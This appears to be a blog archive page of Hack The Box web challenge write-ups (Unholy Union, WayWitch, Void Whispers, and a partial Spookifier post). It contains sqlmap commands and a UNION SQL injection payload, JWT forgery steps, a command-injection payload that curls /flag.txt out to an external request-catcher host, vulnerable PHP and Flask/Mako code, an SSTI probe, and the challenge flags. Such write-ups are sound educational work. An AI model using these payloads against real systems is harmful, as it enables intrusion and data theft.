<p>I started by navigating to the page in my browser. With these challenges, there is usually fairly little to actually enumerate. The vulnerability is tends to be fairly obvious but its exploiting that vulnerability that’s the problem. As you can see from the image below, OWASP ZAP found the SQL injection vulnerability without issue. However, finding the vulnerability and getting the flag are two different problems entirely. I could run SQL map against it and try and dump the whole database. Actually, that’s exactly what I&#8217;m going to do.</p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="550" src="https://haxez.org/wp-content/uploads/2025/01/image-86-1024x550.png" alt="Unholy Union Application Enumeration" class="wp-image-1764" srcset="https://haxez.org/wp-content/uploads/2025/01/image-86-1024x550.png 1024w, https://haxez.org/wp-content/uploads/2025/01/image-86-300x161.png 300w, https://haxez.org/wp-content/uploads/2025/01/image-86-768x412.png 768w, https://haxez.org/wp-content/uploads/2025/01/image-86-1536x825.png 1536w, https://haxez.org/wp-content/uploads/2025/01/image-86.png 1916w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>



<h2 class="wp-block-heading">The Easy Way With SQLMAP</h2>



<p>First, I wanted to check if the database was vulnerable so I ran the following command and identified that there were 5 columns.</p>



<pre class="wp-block-code"><code>sqlmap -u http://94.237.54.42:37032/search?query= --level=5 --risk=3</code></pre>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="515" src="https://haxez.org/wp-content/uploads/2025/01/image-87-1024x515.png" alt="The Easy Way With SQLMAP" class="wp-image-1765" srcset="https://haxez.org/wp-content/uploads/2025/01/image-87-1024x515.png 1024w, https://haxez.org/wp-content/uploads/2025/01/image-87-300x151.png 300w, https://haxez.org/wp-content/uploads/2025/01/image-87-768x386.png 768w, https://haxez.org/wp-content/uploads/2025/01/image-87-1536x772.png 1536w, https://haxez.org/wp-content/uploads/2025/01/image-87.png 1911w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>



<p>Next, I ran the following command to get the database names. I could have just dumped everything but that would be a lot of data to sort through and would take much longer. As you can see from the results below, I found three databases. </p>



<pre class="wp-block-code"><code>sqlmap -u http://94.237.54.42:37032/search?query= --union-cols=5 --dbs</code></pre>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="514" src="https://haxez.org/wp-content/uploads/2025/01/image-88-1024x514.png" alt="SQLMAP get database names" class="wp-image-1766" srcset="https://haxez.org/wp-content/uploads/2025/01/image-88-1024x514.png 1024w, https://haxez.org/wp-content/uploads/2025/01/image-88-300x151.png 300w, https://haxez.org/wp-content/uploads/2025/01/image-88-768x386.png 768w, https://haxez.org/wp-content/uploads/2025/01/image-88-1536x772.png 1536w, https://haxez.org/wp-content/uploads/2025/01/image-88.png 1913w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>



<p>It seemed fairly obvious that the database I needed was called <code>halloween_invetory</code> so I specified that in the next query and used it to dump the tables in that database.</p>



<pre class="wp-block-code"><code>sqlmap -u http://94.237.54.42:37032/search?query= --union-cols=5 -D halloween_invetory --tables</code></pre>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="513" src="https://haxez.org/wp-content/uploads/2025/01/image-89-1024x513.png" alt="SQLMAP dumping Unholy Union tables" class="wp-image-1767" srcset="https://haxez.org/wp-content/uploads/2025/01/image-89-1024x513.png 1024w, https://haxez.org/wp-content/uploads/2025/01/image-89-300x150.png 300w, https://haxez.org/wp-content/uploads/2025/01/image-89-768x384.png 768w, https://haxez.org/wp-content/uploads/2025/01/image-89-1536x769.png 1536w, https://haxez.org/wp-content/uploads/2025/01/image-89.png 1916w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>



<p>With the name of the database and the table I was able to use sqlmap to dump the contents of the table and retrieve the flag. It was fairly ovbious which table contained the flag. As you can see below, I used the following command to dump the flag and complete the challenge. </p>



<pre class="wp-block-code"><code>sqlmap -u http://94.237.54.42:37032/search?query= --union-cols=5 -D halloween_invetory -T flag --dump</code></pre>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="759" src="https://haxez.org/wp-content/uploads/2025/01/1-1024x759.png" alt="" class="wp-image-1768" srcset="https://haxez.org/wp-content/uploads/2025/01/1-1024x759.png 1024w, https://haxez.org/wp-content/uploads/2025/01/1-300x222.png 300w, https://haxez.org/wp-content/uploads/2025/01/1-768x569.png 768w, https://haxez.org/wp-content/uploads/2025/01/1-1536x1138.png 1536w, https://haxez.org/wp-content/uploads/2025/01/1.png 1917w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>



<pre class="wp-block-code"><code>HTB{un10n_1Nj3ct1on_15_345y_t0_l34rn_r1gh17?} </code></pre>



<h2 class="wp-block-heading">The Hard Way</h2>



<p>I&#8217;m not going to go in to too much detail on this method as I have already got the flag. However, in order to perform a UNION based SQL injection you would first identify whether the application is vulnerable. This is often achieved by placing a single quotation mark or a <code>`</code> in the query to break the syntax. As shown below, the application does produce an error message when breaking the syntax. </p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="488" src="https://haxez.org/wp-content/uploads/2025/01/image-90-1024x488.png" alt="Unholy Union SQL error" class="wp-image-1771" srcset="https://haxez.org/wp-content/uploads/2025/01/image-90-1024x488.png 1024w, https://haxez.org/wp-content/uploads/2025/01/image-90-300x143.png 300w, https://haxez.org/wp-content/uploads/2025/01/image-90-768x366.png 768w, https://haxez.org/wp-content/uploads/2025/01/image-90-1536x732.png 1536w, https://haxez.org/wp-content/uploads/2025/01/image-90.png 1916w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>



<p>Next, you would determine how many columns there are by using NULL value columns. To explain, using the NULL value means no data. Therefore, it should produce an error due to the formatting of the column. Furthermore, if the number of columns is wrong, the database will produce an error. For example, if I used three NULL columns and tried to concatenate in to the fourth column I would get an error.</p>



<pre class="wp-block-code"><code>Gun' UNION SELECT NULL, NULL, NULL, (SELECT GROUP_CONCAT(SCHEMA_NAME) FROM information_schema.schemata) -- -</code></pre>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="489" src="https://haxez.org/wp-content/uploads/2025/01/image-91-1024x489.png" alt="" class="wp-image-1772" srcset="https://haxez.org/wp-content/uploads/2025/01/image-91-1024x489.png 1024w, https://haxez.org/wp-content/uploads/2025/01/image-91-300x143.png 300w, https://haxez.org/wp-content/uploads/2025/01/image-91-768x367.png 768w, https://haxez.org/wp-content/uploads/2025/01/image-91-1536x734.png 1536w, https://haxez.org/wp-content/uploads/2025/01/image-91.png 1916w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>



<p>However, if I used 4 NULL columns and then concatinate the results in to the 5th column it works. The syntax would be correct as there are 5 columns. As you can see from the image below, the syntax is correct and the data from the information schema table is dumped.</p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="489" src="https://haxez.org/wp-content/uploads/2025/01/image-92-1024x489.png" alt="Working SQL injection" class="wp-image-1773" srcset="https://haxez.org/wp-content/uploads/2025/01/image-92-1024x489.png 1024w, https://haxez.org/wp-content/uploads/2025/01/image-92-300x143.png 300w, https://haxez.org/wp-content/uploads/2025/01/image-92-768x367.png 768w, https://haxez.org/wp-content/uploads/2025/01/image-92-1536x733.png 1536w, https://haxez.org/wp-content/uploads/2025/01/image-92.png 1915w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>



<p>This method can then be used to find the names of the databases, tables and to eventually select the data from the flag table.</p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="487" src="https://haxez.org/wp-content/uploads/2025/01/image-93-1024x487.png" alt="Flag returned" class="wp-image-1774" srcset="https://haxez.org/wp-content/uploads/2025/01/image-93-1024x487.png 1024w, https://haxez.org/wp-content/uploads/2025/01/image-93-300x143.png 300w, https://haxez.org/wp-content/uploads/2025/01/image-93-768x365.png 768w, https://haxez.org/wp-content/uploads/2025/01/image-93.png 1395w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>



<h2 class="wp-block-heading">Unholy Union Learnings</h2>



<p>I should have spent more time going through this one to do it manually but I&#8217;m a bit short on time. It was a fun challenge anyway and it jogged my memory on a few things. I struggled with the injection syntax as it has been a long time since I have done it manually. You could argue that is why we have tools but I don&#8217;t think thats a good attitude to have. I understand the vulnerability though and how it is structured. It&#8217;s just remembering what to use where. </p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links">Posted in <a href="https://haxez.org/category/hack-the-box/" rel="category tag">Hack The Box</a>, <a href="https://haxez.org/category/hack-the-box/web/" rel="category tag">Web</a></span><span class="tags-links">Tagged <a href="https://haxez.org/tag/hack-the-box/" rel="tag">Hack The Box</a>, <a href="https://haxez.org/tag/hacking/" rel="tag">Hacking</a>, <a href="https://haxez.org/tag/sqli/" rel="tag">SQLi</a>, <a href="https://haxez.org/tag/web/" rel="tag">Web</a>, <a href="https://haxez.org/tag/website/" rel="tag">Website</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-1763 -->

<article id="post-1751" class="post-1751 post type-post status-publish format-standard has-post-thumbnail hentry category-hack-the-box category-web tag-hack-the-box tag-hacking tag-jwt tag-web tag-website">
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://haxez.org/hack-the-box-waywitch/" rel="bookmark">Hack The Box &#8211; WayWitch</a></h2>			<div class="entry-meta">
				<span class="posted-on">Posted on <a href="https://haxez.org/hack-the-box-waywitch/" rel="bookmark"><time class="entry-date published" datetime="2025-01-25T12:37:56+00:00">January 25, 2025</time><time class="updated" datetime="2025-01-25T12:37:57+00:00">January 25, 2025</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://haxez.org/author/haxez/">haxez</a></span></span>			</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	
		<a class="post-thumbnail" href="https://haxez.org/hack-the-box-waywitch/" aria-hidden="true" tabindex="-1">
			<img width="1943" height="1103" src="https://haxez.org/wp-content/uploads/2025/01/WayWitch.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Hack The Box &#8211; WayWitch" decoding="async" loading="lazy" srcset="https://haxez.org/wp-content/uploads/2025/01/WayWitch.png 1943w, https://haxez.org/wp-content/uploads/2025/01/WayWitch-300x170.png 300w, https://haxez.org/wp-content/uploads/2025/01/WayWitch-1024x581.png 1024w, https://haxez.org/wp-content/uploads/2025/01/WayWitch-768x436.png 768w, https://haxez.org/wp-content/uploads/2025/01/WayWitch-1536x872.png 1536w" sizes="auto, (max-width: 1943px) 100vw, 1943px" />		</a>

		
	<div class="entry-content">
		
<p>WayWitch is a very easy web challenge created by <a class="" href="https://app.hackthebox.com/users/172213">Xclow3n</a> on <a href="http://hackthebox.com">Hack The Box.</a> To complete this challenge you need an understanding of JWT. Hello world, welcome to <a href="http://haxez.org">haxez</a> where today I am going to complete the WayWitch web challenge. This challenge was a lot of fun and was fairly easy to complete. While I already understood JWT, it was good to refresh that knowledge. </p>



<h2 class="wp-block-heading">WayWitch Application Enumeration</h2>



<p>To load the application, I needed to specify HTTPS. The challenges I have completed so far have all been HTTP. Attempting to connect via HTTP returned a connection reset error. After loading the application, it was evident that it was some type of ticketing system. There was no login or any other functionality. </p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="549" src="https://haxez.org/wp-content/uploads/2025/01/image-79-1024x549.png" alt="WayWitch Application Enumeration" class="wp-image-1753" srcset="https://haxez.org/wp-content/uploads/2025/01/image-79-1024x549.png 1024w, https://haxez.org/wp-content/uploads/2025/01/image-79-300x161.png 300w, https://haxez.org/wp-content/uploads/2025/01/image-79-768x412.png 768w, https://haxez.org/wp-content/uploads/2025/01/image-79-1536x824.png 1536w, https://haxez.org/wp-content/uploads/2025/01/image-79.png 1914w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>



<h2 class="wp-block-heading">Source Code Review</h2>



<p>The web challenges allow you to download the source code. This allows for a white box style assessment in that you get to see the code behind the application. After downloading the zip file, I opened the routes.js. The routes file typically controls the logic behind navigating the application. For example, index.html is a route. As you can see below, there is a route for tickets.</p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="552" src="https://haxez.org/wp-content/uploads/2025/01/image-81-1024x552.png" alt="WayWitch Source Code Review" class="wp-image-1755" srcset="https://haxez.org/wp-content/uploads/2025/01/image-81-1024x552.png 1024w, https://haxez.org/wp-content/uploads/2025/01/image-81-300x162.png 300w, https://haxez.org/wp-content/uploads/2025/01/image-81-768x414.png 768w, https://haxez.org/wp-content/uploads/2025/01/image-81-1536x827.png 1536w, https://haxez.org/wp-content/uploads/2025/01/image-81.png 1916w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>



<p>I attempted to navigate to the tickets route or page and received an error explaining that access was denied and that admin privileges were required. This was expected as the source code of the application has an if statement based on the contents of the session token. As seen above, the if statement checks the session token to see whether username is equal to admin. If it matches, it will allow the user to view the tickets route. With that in mind, I knew that I could forge a JWT cookie to contain the username admin. However, in order to do that we need the JWT secret signing key. </p>



<figure class="wp-block-image size-full is-resized"><img loading="lazy" decoding="async" width="802" height="352" src="https://haxez.org/wp-content/uploads/2025/01/image-82.png" alt="WayWitch Tickets" class="wp-image-1756" style="width:840px;height:auto" srcset="https://haxez.org/wp-content/uploads/2025/01/image-82.png 802w, https://haxez.org/wp-content/uploads/2025/01/image-82-300x132.png 300w, https://haxez.org/wp-content/uploads/2025/01/image-82-768x337.png 768w" sizes="auto, (max-width: 802px) 100vw, 802px" /></figure>



<h2 class="wp-block-heading">WayWitch Secret</h2>



<p>I opened the util.js code and the secret was there. Furthermore, the secret can also be obtained by inspecting the web applications page source. This demonstrates why it is always important to view the page source of an application when testing it. This is something I neglect to do more than I care to admit. However, with this example now demonstrating the importance of doing so, I will be sure to be more diligent.</p>



<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="977" height="606" src="https://haxez.org/wp-content/uploads/2025/01/image-83.png" alt="" class="wp-image-1758" srcset="https://haxez.org/wp-content/uploads/2025/01/image-83.png 977w, https://haxez.org/wp-content/uploads/2025/01/image-83-300x186.png 300w, https://haxez.org/wp-content/uploads/2025/01/image-83-768x476.png 768w" sizes="auto, (max-width: 977px) 100vw, 977px" /></figure>



<h2 class="wp-block-heading">Forging The JWT</h2>



<p>I took the existing cookie from my browser by inspecting the page and heading to the application tab. From there I took the value of the session_token cookie and pasted it in to <a href="https://jwt.io/">jwt.io</a>. Next, I updated the username to admin and changed the secret key to the one found in the source code (halloween-secret). </p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="549" src="https://haxez.org/wp-content/uploads/2025/01/image-84-1024x549.png" alt="Forging The JWT" class="wp-image-1760" srcset="https://haxez.org/wp-content/uploads/2025/01/image-84-1024x549.png 1024w, https://haxez.org/wp-content/uploads/2025/01/image-84-300x161.png 300w, https://haxez.org/wp-content/uploads/2025/01/image-84-768x412.png 768w, https://haxez.org/wp-content/uploads/2025/01/image-84-1536x824.png 1536w, https://haxez.org/wp-content/uploads/2025/01/image-84.png 1914w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>



<p>I then copied the returned encoded JWT and pasted it in to the value of the session_token in my browser. Next, I refreshed the page and the spooky black magic had worked. I now had access to the tickets route and could see all the tickets that had been previously submitted. Furthermore, the tickets contained the flag thus allowing me to solve the challenge.</p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="550" src="https://haxez.org/wp-content/uploads/2025/01/image-85-1024x550.png" alt="WayWitch Flag" class="wp-image-1761" srcset="https://haxez.org/wp-content/uploads/2025/01/image-85-1024x550.png 1024w, https://haxez.org/wp-content/uploads/2025/01/image-85-300x161.png 300w, https://haxez.org/wp-content/uploads/2025/01/image-85-768x412.png 768w, https://haxez.org/wp-content/uploads/2025/01/image-85-1536x825.png 1536w, https://haxez.org/wp-content/uploads/2025/01/image-85.png 1915w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>



<pre class="wp-block-code"><code>HTB{k33p_th3s3_jwt_s3cr3t_s4f3f_br0}</code></pre>



<h2 class="wp-block-heading">WayWitch Learnings</h2>



<p>This was an very fun challenge. It wasn&#8217;t too difficult and the code was easy to understand. It was very obvious that in order to access the tickets page, I needed to meet the conditions set out in the if statement (having the username be admin). With that said, I believe that if I hadn&#8217;t found the JWT secret in the page source, I might have got stuck for a bit trying to submit the new cookie without the secret. This was another great web challenge and I&#8217;m enjoying going through them. I suspect I will start hitting a wall when I get to the easy and medium challenges.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links">Posted in <a href="https://haxez.org/category/hack-the-box/" rel="category tag">Hack The Box</a>, <a href="https://haxez.org/category/hack-the-box/web/" rel="category tag">Web</a></span><span class="tags-links">Tagged <a href="https://haxez.org/tag/hack-the-box/" rel="tag">Hack The Box</a>, <a href="https://haxez.org/tag/hacking/" rel="tag">Hacking</a>, <a href="https://haxez.org/tag/jwt/" rel="tag">JWT</a>, <a href="https://haxez.org/tag/web/" rel="tag">Web</a>, <a href="https://haxez.org/tag/website/" rel="tag">Website</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-1751 -->

<article id="post-1740" class="post-1740 post type-post status-publish format-standard has-post-thumbnail hentry category-hack-the-box category-web tag-hack-the-box tag-hacking tag-rce tag-web tag-website">
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://haxez.org/hack-the-box-void-whispers/" rel="bookmark">Hack The Box &#8211; Void Whispers</a></h2>			<div class="entry-meta">
				<span class="posted-on">Posted on <a href="https://haxez.org/hack-the-box-void-whispers/" rel="bookmark"><time class="entry-date published updated" datetime="2025-01-24T21:01:07+00:00">January 24, 2025</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://haxez.org/author/haxez/">haxez</a></span></span>			</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	
		<a class="post-thumbnail" href="https://haxez.org/hack-the-box-void-whispers/" aria-hidden="true" tabindex="-1">
			<img width="1943" height="1103" src="https://haxez.org/wp-content/uploads/2025/01/voidwhispers.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Hack The Box &#8211; Void Whispers" decoding="async" loading="lazy" srcset="https://haxez.org/wp-content/uploads/2025/01/voidwhispers.png 1943w, https://haxez.org/wp-content/uploads/2025/01/voidwhispers-300x170.png 300w, https://haxez.org/wp-content/uploads/2025/01/voidwhispers-1024x581.png 1024w, https://haxez.org/wp-content/uploads/2025/01/voidwhispers-768x436.png 768w, https://haxez.org/wp-content/uploads/2025/01/voidwhispers-1536x872.png 1536w" sizes="auto, (max-width: 1943px) 100vw, 1943px" />		</a>

		
	<div class="entry-content">
		
<p>Void Whispers is a very easy web challenge created by <a href="https://app.hackthebox.com/users/172213" target="_blank" rel="noreferrer noopener">Xclow3n</a> on <a href="http://hackthebox.com" target="_blank" rel="noreferrer noopener">Hack The Box</a>. In order to solve it you will need some web and Linux skills. Hello world, welcome to <a href="http://haxez.org" target="_blank" rel="noreferrer noopener">haxez</a> where today I&#8217;m looking at Void Whispers. Admittedly, I found the problem from the source code quite quickly but didn&#8217;t have a clue how to exploit it.</p>



<h2 class="wp-block-heading">Void Whispers Application Enumeration</h2>



<p>Upon initially navigating to the application, it was fairly obvious where the exploit was going to be. The application takes certain parameters and then appear to update a configuration file somewhere. However, the thing that instantly caught my eye was the path to the send mail binary.</p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="521" src="https://haxez.org/wp-content/uploads/2025/01/image-75-1024x521.png" alt="Void Whispers Application Enumeration " class="wp-image-1741" srcset="https://haxez.org/wp-content/uploads/2025/01/image-75-1024x521.png 1024w, https://haxez.org/wp-content/uploads/2025/01/image-75-300x153.png 300w, https://haxez.org/wp-content/uploads/2025/01/image-75-768x391.png 768w, https://haxez.org/wp-content/uploads/2025/01/image-75-1536x781.png 1536w, https://haxez.org/wp-content/uploads/2025/01/image-75.png 1915w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>



<p>My initial thought was to specify the binary. Then, perhaps I could use the other input fields to specify the command. As a result, I attempted to specify the path to bash and run simple commands like whoami and ls. Neither of them worked, despite how I input the values. I also attempted to active scan the page using Zap but it didn&#8217;t find anything.</p>



<h2 class="wp-block-heading">Source Code Analysis</h2>



<p>I&#8217;m not great at programming, in fact, I&#8217;m dreadful at it. I was surprised that I immediately knew where the vulnerability was as soon as I saw it. Ok, I sort of knew where the vulnerability was. I was right about the location but wrong about the problem. This issue can be found in the IndexController.php file on line 40. As you can see, the output of shell_exec is being passed to the $whichOutput variable.</p>



<pre class="wp-block-code"><code>$whichOutput = shell_exec("which $sendMailPath");
    if (empty($whichOutput)) {
      return $router-&gt;jsonify(&#91;'message' =&gt; 'Binary does not exist!', 'status' =&gt; 'danger'], 400);
    }</code></pre>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="548" src="https://haxez.org/wp-content/uploads/2025/01/image-76-1024x548.png" alt="Source Code Analysis" class="wp-image-1744" srcset="https://haxez.org/wp-content/uploads/2025/01/image-76-1024x548.png 1024w, https://haxez.org/wp-content/uploads/2025/01/image-76-300x161.png 300w, https://haxez.org/wp-content/uploads/2025/01/image-76-768x411.png 768w, https://haxez.org/wp-content/uploads/2025/01/image-76-1536x822.png 1536w, https://haxez.org/wp-content/uploads/2025/01/image-76.png 1917w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>



<p>Now, I initially thought that the vulnerability was going to be due to code not using the absolute path. However, that quickly passed as that would make no sense for the current context. We wouldn&#8217;t be able to create our own binary called which. </p>



<h2 class="wp-block-heading">Void Whispers Exploitation</h2>



<p>I am happy to have identified that the code looked like it was an issue. However, the issue was more to do with validation. As you can see from the highlighted code below, the code only validates to see whether there are any spaces. So, provided we can fool it in to accepting spaces, we should be able to append any other command.</p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="550" src="https://haxez.org/wp-content/uploads/2025/01/image-77-1024x550.png" alt="" class="wp-image-1745" srcset="https://haxez.org/wp-content/uploads/2025/01/image-77-1024x550.png 1024w, https://haxez.org/wp-content/uploads/2025/01/image-77-300x161.png 300w, https://haxez.org/wp-content/uploads/2025/01/image-77-768x413.png 768w, https://haxez.org/wp-content/uploads/2025/01/image-77-1536x825.png 1536w, https://haxez.org/wp-content/uploads/2025/01/image-77.png 1915w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>



<p>Fortunately, Bash has something called an Internal Field Separator or IFS which is exactly what it sounds like. It is a separator or a space. However, this is where I ran into more problems. I tried several commands, but the output of those commands was not returned in the response. This is why Zap did not find the command execution.</p>



<h2 class="wp-block-heading">Exfiltrating The Data</h2>



<p>This type of blind exploit is where I tend to have trouble. If the application does not scream at me that it is vulnerability, then I start to think I am completely wrong and should move on to something else. It is the same with blind SQL injection, blind XSS and any other blind exploit. It is like trying to navigate a maze in complete darkness. This is where the try harder mindset comes in. Anywhere there is this useful application called <a href="https://heapbytes.requestcatcher.com/">request catcher</a> that allows you to send request to it. By appending a curl command and cat command to the send mail binary bath we can POST the flag to request catcher.</p>



<pre class="wp-block-code"><code>/usr/bin/curl;curl${IFS}-X${IFS}POST${IFS}heapbytes.requestcatcher.com/test${IFS}-d${IFS}"$(cat${IFS}/flag.txt)"</code></pre>



<figure class="wp-block-image size-full is-resized"><img loading="lazy" decoding="async" width="835" height="409" src="https://haxez.org/wp-content/uploads/2025/01/image-78.png" alt="" class="wp-image-1746" style="width:840px;height:auto" srcset="https://haxez.org/wp-content/uploads/2025/01/image-78.png 835w, https://haxez.org/wp-content/uploads/2025/01/image-78-300x147.png 300w, https://haxez.org/wp-content/uploads/2025/01/image-78-768x376.png 768w" sizes="auto, (max-width: 835px) 100vw, 835px" /></figure>



<pre class="wp-block-code"><code>HTB{c0mm4nd_1nj3ct1on_15_3457_t0_f1nD!}</code></pre>



<h2 class="wp-block-heading">Void Whispers Learnings</h2>



<p>So, for once I can say that finding the exploit was fairly simple. I was surprised that I was able to spot it easily. I am not sure if its because I have worked with PHP previously and was more comfortable reading it. Honestly, it was because shell_exec immediately set of alarm bells as shell is bad right? So that part was not too bad but trying to find a way to exploit it was difficult for me. With that said, I had a lot of fun but have realised that I am out of practise and need to start drilling again.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links">Posted in <a href="https://haxez.org/category/hack-the-box/" rel="category tag">Hack The Box</a>, <a href="https://haxez.org/category/hack-the-box/web/" rel="category tag">Web</a></span><span class="tags-links">Tagged <a href="https://haxez.org/tag/hack-the-box/" rel="tag">Hack The Box</a>, <a href="https://haxez.org/tag/hacking/" rel="tag">Hacking</a>, <a href="https://haxez.org/tag/rce/" rel="tag">RCE</a>, <a href="https://haxez.org/tag/web/" rel="tag">Web</a>, <a href="https://haxez.org/tag/website/" rel="tag">Website</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-1740 -->

<article id="post-1726" class="post-1726 post type-post status-publish format-standard has-post-thumbnail hentry category-hack-the-box category-web tag-hack-the-box tag-hacking tag-python tag-web tag-website">
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://haxez.org/hack-the-box-spookifier/" rel="bookmark">Hack The Box &#8211; Spookifier</a></h2>			<div class="entry-meta">
				<span class="posted-on">Posted on <a href="https://haxez.org/hack-the-box-spookifier/" rel="bookmark"><time class="entry-date published" datetime="2025-01-22T22:17:23+00:00">January 22, 2025</time><time class="updated" datetime="2025-01-22T22:17:29+00:00">January 22, 2025</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://haxez.org/author/haxez/">haxez</a></span></span>			</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	
		<a class="post-thumbnail" href="https://haxez.org/hack-the-box-spookifier/" aria-hidden="true" tabindex="-1">
			<img width="1943" height="1103" src="https://haxez.org/wp-content/uploads/2025/01/Spookifier.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Hack The Box &#8211; Spookifier" decoding="async" loading="lazy" srcset="https://haxez.org/wp-content/uploads/2025/01/Spookifier.png 1943w, https://haxez.org/wp-content/uploads/2025/01/Spookifier-300x170.png 300w, https://haxez.org/wp-content/uploads/2025/01/Spookifier-1024x581.png 1024w, https://haxez.org/wp-content/uploads/2025/01/Spookifier-768x436.png 768w, https://haxez.org/wp-content/uploads/2025/01/Spookifier-1536x872.png 1536w" sizes="auto, (max-width: 1943px) 100vw, 1943px" />		</a>

		
	<div class="entry-content">
		
<p>Spookifier is a very easy web challenge created by <a target="_blank" href="https://app.hackthebox.com/users/172213" rel="noreferrer noopener">Xclow3n</a> on Hack The Box. To hack it, we will need to exploit Server Side Template Injection. Hello world, welcome to <a target="_blank" href="http://haxez.org" rel="noreferrer noopener">haxez</a> where today we will hack the Spookifier challenge. The challenge has the following introduction:</p>



<blockquote class="wp-block-quote is-layout-flow wp-block-quote-is-layout-flow">
<p>There&#8217;s a new trend of an application that generates a spooky name for you. Users of that application later discovered that their real names were also magically changed, causing havoc in their life. Could you help bring down this application?</p>
</blockquote>



<h2 class="wp-block-heading">Enumerating Spookifier</h2>



<p>Upon navigating to the page, we are greeted with a purple web application with some graphics and an input box. Furthermore, the box asks us to input our name so that it can spookify it and produce our new spooky name. After inputting our name, the application appears to output our name but in a different font.</p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="550" src="https://haxez.org/wp-content/uploads/2025/01/image-71-1024x550.png" alt="Enumerating Spookifier" class="wp-image-1728" srcset="https://haxez.org/wp-content/uploads/2025/01/image-71-1024x550.png 1024w, https://haxez.org/wp-content/uploads/2025/01/image-71-300x161.png 300w, https://haxez.org/wp-content/uploads/2025/01/image-71-768x412.png 768w, https://haxez.org/wp-content/uploads/2025/01/image-71-1536x825.png 1536w, https://haxez.org/wp-content/uploads/2025/01/image-71.png 1914w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>



<h2 class="wp-block-heading">Source Code Review</h2>



<p>Back in the Hack The Box portal there is an option to download the files associated with the challenge. Fortunately for me, we live in an age of AI which should more than make up for my complete lack of programming skills. Honestly, I wouldn&#8217;t recognise a code vulnerability even if the variable was named exploit_me.</p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="526" src="https://haxez.org/wp-content/uploads/2025/01/image-72-1024x526.png" alt="Source Code Review" class="wp-image-1729" srcset="https://haxez.org/wp-content/uploads/2025/01/image-72-1024x526.png 1024w, https://haxez.org/wp-content/uploads/2025/01/image-72-300x154.png 300w, https://haxez.org/wp-content/uploads/2025/01/image-72-768x394.png 768w, https://haxez.org/wp-content/uploads/2025/01/image-72.png 1436w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>



<pre class="wp-block-code"><code>from flask import Blueprint, request
from flask_mako import render_template
from application.util import spookify

web = Blueprint('web', __name__)

@web.route('/')
def index():
    text = request.args.get('text')
    if(text):
        converted = spookify(text)
        return render_template('index.html',output=converted)
    
    return render_template('index.html',output='')</code></pre>



<p>Looking through the code it appears to be a Python web framework or Flask application with Mako which is a templating engine. Furthermore, the purpose of the application is to process user input dynamically and render HTML. At least, that&#8217;s what AI is telling me.</p>



<h2 class="wp-block-heading">Understanding The Vulnerability</h2>



<p>The application has a vulnerability because it directly renders user input <code>text</code> in the template using the <code>render_template</code> function, without any input sanitization or validation. I&#8217;m not going to dig much deeper than that because that would cause me to go down rabbit holes and its already getting late. However, the vulnerability could potentially be fixed by adding <code>safe_output = Markup.escape(converted)</code> to properly escape the text. With that said, we can try an SSTI payload and see if we get the expected result. As you can see below, I have submitted <code>${404*2}</code> which if calculated correctly should return Bob or 808.</p>



